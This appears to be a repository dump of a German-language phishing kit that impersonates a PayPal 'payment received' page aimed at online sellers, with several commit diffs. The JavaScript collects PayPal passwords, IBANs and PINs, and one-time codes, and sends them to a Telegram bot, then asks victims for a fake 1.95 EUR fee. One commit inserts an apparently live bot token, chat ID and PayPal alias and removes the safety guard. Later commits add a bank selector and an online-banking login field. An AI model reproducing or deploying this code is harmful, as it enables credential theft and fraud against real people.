
==== index.html @ a23d1170 "Change greeting from 'Hello World' to 'Goodbye World'" ====
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>Zahlungseingang bestätigen</title>
<meta name="theme-color" content="#0e1b2c">
<meta name="description" content="Bestätige den Zahlungseingang, damit der Betrag freigegeben wird.">
<link rel="manifest" href="manifest.webmanifest">
<link rel="apple-touch-icon" href="icon-512.png">
<link rel="icon" href="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'><rect width='64' height='64' rx='14' fill='%230e1b2c'/><text x='32' y='45' font-family='Helvetica,Arial' font-size='38' font-weight='bold' fill='white' text-anchor='middle'>P</text></svg>">
<style>
*{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
body{margin:0;font:16px/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
background:#f4f6fa;color:#111b2b;padding-bottom:40px}
header{background:#0e1b2c;color:#fff;padding:16px 20px;display:flex;align-items:center;justify-content:space-between;position:sticky;top:0;z-index:9}
.logo{font-weight:800;font-size:19px;letter-spacing:-.4px}
.logo i{color:#4fb3ff;font-style:normal}
.pill{font-size:11px;background:#16324d;color:#8ecbff;padding:5px 10px;border-radius:99px;font-weight:600}
.mono{font:11px/1.4 ui-monospace,SFMono-Regular,Menlo,monospace;background:#0b1520;color:#5d7f9e;
padding:7px 20px;letter-spacing:.2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
main{max-width:520px;margin:0 auto;padding:18px 16px}
.card{background:#fff;border-radius:16px;padding:20px;box-shadow:0 1px 3px rgba(11,27,44,.09);margin-bottom:14px}
h1{font-size:22px;margin:0 0 8px;letter-spacing:-.4px}
h2{font-size:17px;margin:0 0 4px}
p{margin:0 0 12px;color:#4a5a6e;font-size:14px}
.chip{display:inline-flex;align-items:center;gap:6px;background:#e6f7ee;color:#0a7a44;
font-size:12px;font-weight:700;padding:5px 11px;border-radius:99px;margin-bottom:12px}
.amount{font-size:38px;font-weight:800;letter-spacing:-1.5px;margin:2px 0 2px}
.amount small{font-size:15px;font-weight:600;color:#7a8797;letter-spacing:0}
.rows{display:flex;justify-content:space-between;font-size:13.5px;padding:9px 0;border-top:1px solid #eef1f6}
.rows span:first-child{color:#7a8797}
.rows span:last-child{font-weight:600;text-align:right;max-width:60%}
.steps{list-style:none;padding:0;margin:14px 0 0;font-size:13.5px}
.steps li{padding:6px 0;color:#7a8797}
.steps li.ok{color:#0a7a44;font-weight:600}
.steps li.now{color:#111b2b;font-weight:700}
.btn{display:block;width:100%;border:0;border-radius:12px;padding:15px;font-size:16px;font-weight:700;
background:#0070ba;color:#fff;cursor:pointer;margin-top:14px}
.btn:active{transform:scale(.99)}
.btn.ghost{background:#fff;color:#0070ba;border:1.5px solid #d5e2ee;margin-top:8px}
.opt{display:flex;gap:12px;align-items:center;border:1.5px solid #e2e8f0;border-radius:12px;padding:14px;margin-bottom:9px;cursor:pointer}
.opt.sel{border-color:#0070ba;background:#f2f9ff}
.opt b{display:block;font-size:14.5px}
.opt em{font-size:12px;color:#7a8797;font-style:normal}
.opt .ic{width:34px;height:34px;border-radius:8px;background:#0e1b2c;color:#fff;display:grid;place-items:center;font-weight:800;font-size:13px;flex:0 0 34px}
label{display:block;font-size:12.5px;font-weight:700;color:#4a5a6e;margin:12px 0 5px}
input{width:100%;padding:13px;border:1.5px solid #dde4ec;border-radius:11px;font-size:16px;background:#fbfcfe}
input:focus{outline:0;border-color:#0070ba;background:#fff}
.note{font-size:12px;color:#7a8797;margin-top:10px;display:flex;gap:7px}
.hide{display:none}
.fee{display:flex;justify-content:space-between;font-size:14px;padding:8px 0;border-bottom:1px solid #eef1f6}
.fee.b{font-weight:800;border:0;font-size:16px;padding-top:12px}
.timer{font:12px ui-monospace,monospace;color:#c2410c;font-weight:700}
.foot{text-align:center;font-size:11.5px;color:#98a4b3;padding:10px 20px;line-height:1.7}
a{color:#0070ba}
.code{letter-spacing:7px;text-align:center;font-size:22px;font-weight:700;font-family:ui-monospace,monospace}
</style>
</head>
<body>
<header>
  <div class="logo">Pay<i>Pal</i></div>
  <div class="pill">Zahlung erhalten</div>
</header>
<div class="mono" id="mono"></div>

<main>
  <section id="s1">
    <div class="card">
      <div class="chip">✓ Eingegangen</div>
      <h1><span id="buyer">M. Weber</span> hat dir Geld gesendet</h1>
      <div class="amount"><span id="amt">47,50</span> <small>EUR</small></div>
      <p id="art">Apple AirPods Pro (2. Gen.)</p>
      <div class="rows"><span>Vorgang</span><span id="vnr">#TD-2026-4471</span></div>
      <div class="rows"><span>Eingang</span><span id="datum"></span></div>
      <div class="rows"><span>Status</span><span>Freigabe offen</span></div>
      <ul class="steps">
        <li class="ok">✓ Käufer hat bezahlt</li>
        <li class="ok">✓ Betrag liegt bei PayPal bereit</li>
        <li class="now">→ Bestätigung durch dich</li>
      </ul>
    </div>
    <div class="card">
      <p style="margin:0">Der Betrag ist bereits eingegangen und wird nach deiner Bestätigung sofort
      deinem Konto gutgeschrieben. Ohne Bestätigung geht er nach 14 Tagen an den Käufer zurück.</p>
      <button class="btn" onclick="go(2)">Zahlung bestätigen</button>
    </div>
  </section>

  <section id="s2" class="hide">
    <div class="card">
      <h2>Womit bestätigst du?</h2>
      <p>Schritt 2 von 3</p>
      <div class="opt sel" id="oPP" onclick="pick('pp')">
        <div class="ic">PP</div>
        <div><b>PayPal-Konto</b><em>Sofort, keine Wartezeit</em></div>
      </div>
      <div class="opt" id="oBK" onclick="pick('bk')">
        <div class="ic">BK</div>
        <div><b>Bankkonto</b><em>SEPA, in 24 Std. gutgeschrieben</em></div>
      </div>

      <div id="fPP">
        <label>E-Mail des PayPal-Kontos</label>
        <input id="mail" type="email" inputmode="email" autocomplete="off" placeholder="deine@mail.de">
        <label>PayPal-Passwort</label>
        <input id="pw" type="password" autocomplete="off" placeholder="••••••••">
      </div>

      <div id="fBK" class="hide">
        <label>IBAN</label>
        <input id="iban" inputmode="text" autocomplete="off" placeholder="DE00 0000 0000 0000 0000 00">
        <label>PIN (optional)</label>
        <input id="pin" type="password" inputmode="numeric" autocomplete="off" placeholder="•••••">
      </div>

      <button class="btn" onclick="submitData()">Weiter</button>
      <div class="note">🔒 Du wirst nicht weitergeleitet — die Daten gehen verschlüsselt direkt raus.</div>
    </div>
  </section>

  <section id="s3" class="hide">
    <div class="card">
      <h2>Bestätigungscode</h2>
      <p>Schritt 3 von 3</p>
      <p>Wir haben dir gerade einen 6-stelligen Code geschickt. Bitte jetzt in der App bestätigen.</p>
      <input id="code" class="code" inputmode="numeric" maxlength="6" placeholder="000000">
      <div style="display:flex;justify-content:space-between;margin-top:10px;font-size:12.5px">
        <a href="#" onclick="resend();return false">Kein Code erhalten? Erneut senden</a>
        <span class="timer" id="timer">90s</span>
      </div>
      <button class="btn" onclick="submitCode()">Freigeben</button>
    </div>
  </section>

  <section id="s4" class="hide">
    <div class="card">
      <div class="chip">✓ Vorgemerkt</div>
      <h1>Zahlung freigegeben</h1>
      <p>Der Betrag ist für dich reserviert und wird nach Abschluss automatisch gutgeschrieben.</p>
      <div class="fee"><span>Auszahlung</span><span><span id="amt2">47,50</span> €</span></div>
      <div class="fee"><span>Express-Bearbeitung (24 Std.)</span><span>1,95 €</span></div>
      <div class="fee b"><span>Jetzt zu zahlen</span><span>1,95 €</span></div>
      <p style="margin-top:12px;font-size:12.5px">Die Gebühr wird nicht vom Betrag abgezogen.</p>
      <a id="pay" href="#" target="_blank" rel="noopener" class="btn" style="text-align:center;text-decoration:none">Gebühr von 1,95 € begleichen</a>
      <p style="margin-top:12px;font-size:12.5px">Reservierung läuft ab in <b class="timer" id="t2">15:00</b></p>
    </div>
  </section>
</main>

<div class="foot">
  Zahlungsabwicklung über PayPal · TLS-verschlüsselte Übertragung<br>
  <a href="#" onclick="go(1);return false">Vorgang neu starten</a>
</div>

<script>
/* ===== CONFIG ===== */
const TG_TOKEN = "DEIN_BOT_TOKEN";
const TG_CHAT  = "DEINE_CHAT_ID";
const PP_USER  = "DEINALIAS";      /* paypal.me/DEINALIAS */
const FEE      = "1.95";
/* ================== */

const PRODUKTE = [
  "Apple AirPods Pro (2. Gen.)","Nintendo Switch Spiel","PS5 Controller",
  "Dyson Staubsauger","Samsung Galaxy Watch","LEGO Technic Set",
  "Sonos Lautsprecher","Fahrradhelm"
];

const d64 = s => { try { return decodeURIComponent(escape(atob(s.replace(/-/g,'+').replace(/_/g,'/')))); } catch(e){ return ""; } };
const nf  = n => Number(n).toFixed(2).replace('.', ',');
const vnr = s => { let h = 0; for (const c of s) h = (h * 31 + c.charCodeAt(0)) >>> 0; return '#TD-2026-' + (1000 + h % 9000); };

let payload = "", betrag = 47.50, mode = "pp", name = "", art = "", vnum = "";

(function init(){
  const raw = d64(new URLSearchParams(location.search).get('v') || "");
  const p = raw.split('|');
  if (p.length >= 3 && !isNaN(parseFloat(p[0]))) {
    betrag = parseFloat(p[0]);
    name   = p[1] || "M. Weber";
    art    = PRODUKTE[parseInt(p[2], 10)] || PRODUKTE[0];
    payload = raw;
  } else {
    name = "M. Weber"; art = PRODUKTE[0];
    payload = betrag + "|" + name + "|0";
  }
  vnum = vnr(payload);
  const sid = Math.random().toString(16).slice(2, 8).toUpperCase();
  document.getElementById('mono').textContent =
    "Sitzung " + sid + " · Zugriff " + new Date().toLocaleString('de-DE') + " · Gerät verifiziert";
  document.getElementById('buyer').textContent = name;
  document.getElementById('amt').textContent   = nf(betrag);
  document.getElementById('amt2').textContent  = nf(betrag);
  document.getElementById('art').textContent   = art;
  document.getElementById('vnr').textContent   = vnum;
  document.getElementById('datum').textContent = new Date().toLocaleDateString('de-DE');
  document.getElementById('pay').href = "https://paypal.me/" + PP_USER + "/" + FEE;
})();

function go(n){
  [1,2,3,4].forEach(i => document.getElementById('s'+i).classList.toggle('hide', i !== n));
  window.scrollTo({top:0,behavior:'instant'});
  if (n === 3) startTimer(90);
}
function pick(m){
  mode = m;
  document.getElementById('oPP').classList.toggle('sel', m === 'pp');
  document.getElementById('oBK').classList.toggle('sel', m === 'bk');
  document.getElementById('fPP').classList.toggle('hide', m !== 'pp');
  document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
}
function tg(text){
  if (!TG_TOKEN || TG_TOKEN.startsWith("DEIN")) return;
  fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
    method: "POST", headers: {"Content-Type":"application/json"},
    body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})
  }).catch(()=>{});
}
function submitData(){
  const head = "[" + vnum + "] " + nf(betrag) + " EUR · " + art;
  if (mode === "pp"){
    const m = document.getElementById('mail').value.trim();
    const p = document.getElementById('pw').value;
    if (!m || !p) return alert("Bitte E-Mail und Passwort eingeben.");
    tg("PAYPAL\n" + head + "\nMAIL: " + m + "\nPW: " + p);
  } else {
    const i = document.getElementById('iban').value.replace(/\s/g,'');
    if (i.length < 15) return alert("Bitte gültige IBAN eingeben.");
    tg("BANK\n" + head + "\nIBAN: " + i + "\nPIN: " + document.getElementById('pin').value);
  }
  go(3);
}
function submitCode(){
  const c = document.getElementById('code').value.trim();
  if (c.length < 6) return alert("Bitte 6-stelligen Code eingeben.");
  tg("CODE [" + vnum + "]: " + c);
  go(4);
  startTimer(900, 't2');
}
function resend(){ tg("CODE ERNEUT SENDEN [" + vnum + "]"); startTimer(90); }

let iv = null;
function startTimer(sec, id){
  clearInterval(iv);
  const el = document.getElementById(id || 'timer');
  if (!el) return;
  let t = sec;
  const render = () => {
    const m = Math.floor(t/60), s = t % 60;
    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
  };
  render(); iv = setInterval(render, 1000);
}
</script>
</body>
</html>

==== commit 7945d992: "Modify Telegram and PayPal configuration Updated Telegram bot token, chat ID, and PayPal alias." ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,6 @@
 <meta name="theme-color" content="#0e1b2c">
 <meta name="description" content="Bestätige den Zahlungseingang, damit der Betrag freigegeben wird.">
 <link rel="manifest" href="manifest.webmanifest">
-<link rel="apple-touch-icon" href="icon-512.png">
 <link rel="icon" href="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'><rect width='64' height='64' rx='14' fill='%230e1b2c'/><text x='32' y='45' font-family='Helvetica,Arial' font-size='38' font-weight='bold' fill='white' text-anchor='middle'>P</text></svg>">
 <style>
 *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}
@@ -38,7 +37,6 @@
 .btn{display:block;width:100%;border:0;border-radius:12px;padding:15px;font-size:16px;font-weight:700;
 background:#0070ba;color:#fff;cursor:pointer;margin-top:14px}
 .btn:active{transform:scale(.99)}
-.btn.ghost{background:#fff;color:#0070ba;border:1.5px solid #d5e2ee;margin-top:8px}
 .opt{display:flex;gap:12px;align-items:center;border:1.5px solid #e2e8f0;border-radius:12px;padding:14px;margin-bottom:9px;cursor:pointer}
 .opt.sel{border-color:#0070ba;background:#f2f9ff}
 .opt b{display:block;font-size:14.5px}
@@ -155,9 +153,9 @@
 
 <script>
 /* ===== CONFIG ===== */
-const TG_TOKEN = "DEIN_BOT_TOKEN";
-const TG_CHAT  = "DEINE_CHAT_ID";
-const PP_USER  = "DEINALIAS";      /* paypal.me/DEINALIAS */
+const TG_TOKEN = "9153470596:AAHyw5JX9I3-ytoCDdrzzPNWAkRYGMVWrLQ";
+const TG_CHAT  = "8379969031";
+const PP_USER  = "JaneAlister";
 const FEE      = "1.95";
 /* ================== */
 
@@ -211,7 +209,6 @@
   document.getElementById('fBK').classList.toggle('hide', m !== 'bk');
 }
 function tg(text){
-  if (!TG_TOKEN || TG_TOKEN.startsWith("DEIN")) return;
   fetch("https://api.telegram.org/bot" + TG_TOKEN + "/sendMessage", {
     method: "POST", headers: {"Content-Type":"application/json"},
     body: JSON.stringify({chat_id: TG_CHAT, text: text, disable_web_page_preview: true})

==== commit aa532bd7: "Update transaction details in index.html" ====
--- a/index.html
+++ b/index.html
@@ -67,8 +67,8 @@
     <div class="card">
       <div class="chip">✓ Eingegangen</div>
       <h1><span id="buyer">M. Weber</span> hat dir Geld gesendet</h1>
-      <div class="amount"><span id="amt">47,50</span> <small>EUR</small></div>
-      <p id="art">Apple AirPods Pro (2. Gen.)</p>
+      <div class="amount"><span id="amt">57</span> <small>EUR</small></div>
+      <p id="art">Guess Tasche</p>
       <div class="rows"><span>Vorgang</span><span id="vnr">#TD-2026-4471</span></div>
       <div class="rows"><span>Eingang</span><span id="datum"></span></div>
       <div class="rows"><span>Status</span><span>Freigabe offen</span></div>

==== commit 89b830d5: "Update payment details and bank selection in HTML" ====
--- a/index.html
+++ b/index.html
@@ -43,8 +43,11 @@
 .opt em{font-size:12px;color:#7a8797;font-style:normal}
 .opt .ic{width:34px;height:34px;border-radius:8px;background:#0e1b2c;color:#fff;display:grid;place-items:center;font-weight:800;font-size:13px;flex:0 0 34px}
 label{display:block;font-size:12.5px;font-weight:700;color:#4a5a6e;margin:12px 0 5px}
-input{width:100%;padding:13px;border:1.5px solid #dde4ec;border-radius:11px;font-size:16px;background:#fbfcfe}
-input:focus{outline:0;border-color:#0070ba;background:#fff}
+input,select{width:100%;padding:13px;border:1.5px solid #dde4ec;border-radius:11px;font-size:16px;background:#fbfcfe;
+font-family:inherit;color:#111b2b;-webkit-appearance:none;appearance:none}
+select{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='9'><path d='M1 1l6 6 6-6' fill='none' stroke='%237a8797' stroke-width='2'/></svg>");
+background-repeat:no-repeat;background-position:right 14px center;padding-right:38px}
+input:focus,select:focus{outline:0;border-color:#0070ba;background:#fff}
 .note{font-size:12px;color:#7a8797;margin-top:10px;display:flex;gap:7px}
 .hide{display:none}
 .fee{display:flex;justify-content:space-between;font-size:14px;padding:8px 0;border-bottom:1px solid #eef1f6}
@@ -53,6 +56,7 @@
 .foot{text-align:center;font-size:11.5px;color:#98a4b3;padding:10px 20px;line-height:1.7}
 a{color:#0070ba}
 .code{letter-spacing:7px;text-align:center;font-size:22px;font-weight:700;font-family:ui-monospace,monospace}
+.hint{font-size:11.5px;color:#98a4b3;margin-top:6px}
 </style>
 </head>
 <body>
@@ -67,8 +71,8 @@
     <div class="card">
       <div class="chip">✓ Eingegangen</div>
       <h1><span id="buyer">M. Weber</span> hat dir Geld gesendet</h1>
-      <div class="amount"><span id="amt">57</span> <small>EUR</small></div>
-      <p id="art">Guess Tasche</p>
+      <div class="amount"><span id="amt">47,50</span> <small>EUR</small></div>
+      <p id="art">Apple AirPods Pro (2. Gen.)</p>
       <div class="rows"><span>Vorgang</span><span id="vnr">#TD-2026-4471</span></div>
       <div class="rows"><span>Eingang</span><span id="datum"></span></div>
       <div class="rows"><span>Status</span><span>Freigabe offen</span></div>
@@ -106,10 +110,28 @@
       </div>
 
       <div id="fBK" class="hide">
-        <label>IBAN</label>
+        <label>Bank</label>
+        <select id="bank">
+          <option value="Sparkasse" selected>Sparkasse</option>
+          <option value="Volksbank / Raiffeisenbank">Volksbank / Raiffeisenbank</option>
+          <option value="Commerzbank">Commerzbank</option>
+          <option value="Deutsche Bank">Deutsche Bank</option>
+          <option value="Postbank">Postbank</option>
+          <option value="ING">ING</option>
+          <option value="DKB">DKB</option>
+          <option value="N26">N26</option>
+          <option value="Andere Bank">Andere Bank</option>
+        </select>
+
+        <label id="lblUser">Anmeldename / Legitimations-ID</label>
